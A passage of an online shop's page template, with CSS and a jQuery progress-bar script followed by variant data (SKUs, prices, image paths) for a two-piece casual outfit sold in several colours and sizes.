      align-items: center;
      justify-content: center;
      font-size: 1.4rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: 1.1rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="€{{amount_with_comma_separator}}">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":43554293383413,"title":"CAFÉ \/ S","option1":"CAFÉ","option2":"S","option3":null,"sku":"LF10241491KFSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786794229,"product_id":7973865423093,"position":1,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","variant_ids":[43554293383413]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ S","public_title":"CAFÉ \/ S","options":["CAFÉ","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244885950709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":43554293383413,"title":"CAFÉ \/ S","option1":"CAFÉ","option2":"S","option3":null,"sku":"LF10241491KFSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786794229,"product_id":7973865423093,"position":1,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","variant_ids":[43554293383413]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ S","public_title":"CAFÉ \/ S","options":["CAFÉ","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244885950709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293416181,"title":"CAFÉ \/ M","option1":"CAFÉ","option2":"M","option3":null,"sku":"LF10241491KFSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ M","public_title":"CAFÉ \/ M","options":["CAFÉ","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293448949,"title":"CAFÉ \/ L","option1":"CAFÉ","option2":"L","option3":null,"sku":"LF10241491KFSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ L","public_title":"CAFÉ \/ L","options":["CAFÉ","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293481717,"title":"CAFÉ \/ XL","option1":"CAFÉ","option2":"XL","option3":null,"sku":"LF10241491KFSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ XL","public_title":"CAFÉ \/ XL","options":["CAFÉ","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293514485,"title":"CAFÉ \/ 2XL","option1":"CAFÉ","option2":"2XL","option3":null,"sku":"LF10241491KFS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ 2XL","public_title":"CAFÉ \/ 2XL","options":["CAFÉ","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293547253,"title":"GRIS \/ S","option1":"GRIS","option2":"S","option3":null,"sku":"LF10241491HUIS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ S","public_title":"GRIS \/ S","options":["GRIS","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293580021,"title":"GRIS \/ M","option1":"GRIS","option2":"M","option3":null,"sku":"LF10241491HUIM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ M","public_title":"GRIS \/ M","options":["GRIS","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293612789,"title":"GRIS \/ L","option1":"GRIS","option2":"L","option3":null,"sku":"LF10241491HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ L","public_title":"GRIS \/ L","options":["GRIS","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293645557,"title":"GRIS \/ XL","option1":"GRIS","option2":"XL","option3":null,"sku":"LF10241491HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ XL","public_title":"GRIS \/ XL","options":["GRIS","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293678325,"title":"GRIS \/ 2XL","option1":"GRIS","option2":"2XL","option3":null,"sku":"LF10241491HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ 2XL","public_title":"GRIS \/ 2XL","options":["GRIS","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293711093,"title":"ORANGE \/ S","option1":"ORANGE","option2":"S","option3":null,"sku":"LF10241491ORSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ S","public_title":"ORANGE \/ S","options":["ORANGE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293743861,"title":"ORANGE \/ M","option1":"ORANGE","option2":"M","option3":null,"sku":"LF10241491ORSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ M","public_title":"ORANGE \/ M","options":["ORANGE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293776629,"title":"ORANGE \/ L","option1":"ORANGE","option2":"L","option3":null,"sku":"LF10241491ORSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ L","public_title":"ORANGE \/ L","options":["ORANGE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293809397,"title":"ORANGE \/ XL","option1":"ORANGE","option2":"XL","option3":null,"sku":"LF10241491ORSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ XL","public_title":"ORANGE \/ XL","options":["ORANGE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293842165,"title":"ORANGE \/ 2XL","option1":"ORANGE","option2":"2XL","option3":null,"sku":"LF10241491ORS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ 2XL","public_title":"ORANGE \/ 2XL","options":["ORANGE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293874933,"title":"ROSE \/ S","option1":"ROSE","option2":"S","option3":null,"sku":"LF10241491FENS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ S","public_title":"ROSE \/ S","options":["ROSE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293907701,"title":"ROSE \/ M","option1":"ROSE","option2":"M","option3":null,"sku":"LF10241491FENM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ M","public_title":"ROSE \/ M","options":["ROSE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293940469,"title":"ROSE \/ L","option1":"ROSE","option2":"L","option3":null,"sku":"LF10241491FENL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ L","public_title":"ROSE \/ L","options":["ROSE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293973237,"title":"ROSE \/ XL","option1":"ROSE","option2":"XL","option3":null,"sku":"LF10241491FENXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ XL","public_title":"ROSE \/ XL","options":["ROSE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294006005,"title":"ROSE \/ 2XL","option1":"ROSE","option2":"2XL","option3":null,"sku":"LF10241491FEN2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ 2XL","public_title":"ROSE \/ 2XL","options":["ROSE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294038773,"title":"VIOLET \/ S","option1":"VIOLET","option2":"S","option3":null,"sku":"LF10241491ZISS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ S","public_title":"VIOLET \/ S","options":["VIOLET","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294071541,"title":"VIOLET \/ M","option1":"VIOLET","option2":"M","option3":null,"sku":"LF10241491ZISM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ M","public_title":"VIOLET \/ M","options":["VIOLET","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294104309,"title":"VIOLET \/ L","option1":"VIOLET","option2":"L","option3":null,"sku":"LF10241491ZISL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ L","public_title":"VIOLET \/ L","options":["VIOLET","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294137077,"title":"VIOLET \/ 